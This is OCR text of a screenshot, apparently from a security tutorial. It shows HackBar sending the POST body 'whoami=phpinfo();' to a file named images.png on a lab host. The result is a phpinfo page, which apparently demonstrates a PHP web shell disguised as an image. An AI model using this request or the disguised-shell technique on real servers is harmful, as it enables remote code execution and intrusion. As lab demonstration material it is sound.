 PHP 7.4.3 - phpinfo()
不安全 192.168.0.214/images.png
1
更新
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
PHP Version 7.4.3
php
System Linux ubuntu 5.8.0-50-generic #56~20.04.1-Ubuntu SMP Mon Apr 12 21:46:35 UTC 2021 x86_64
Build Date Oct 6 2020 15:47:56
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.4/apache2
Loaded Configuration File /etc/php/7.4/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.4/apache2/conf.d
Additional .ini files parsed /etc/php/7.4/apache2/conf.d/10-opcache.ini, /etc/php/7.4/apache2/conf.d/10-pdo.ini,
/etc/php/7.4/apache2/conf.d/20-calendar.ini, /etc/php/7.4/apache2/conf.d/20-ctype.ini,
/etc/php/7.4/apache2/conf.d/20-curl.ini, /etc/php/7.4/apache2/conf.d/20-exif.ini,
/etc/php/7.4/apache2/conf.d/20-ffi.ini, /etc/php/7.4/apache2/conf.d/20-fileinfo.ini,
/etc/php/7.4/apache2/conf.d/20-ftp.ini, /etc/php/7.4/apache2/conf.d/20-gettext.ini,
/etc/php/7.4/apache2/conf.d/20-iconv.ini, /etc/php/7.4/apache2/conf.d/20-json.ini,
Elements Console Sources Network Performance Memory Application Lighthouse HackBar 3
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.0.214/images.png
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
whoami=phpinfo();
HACK学习呀
Console What's New
top Filter Default levels No Issues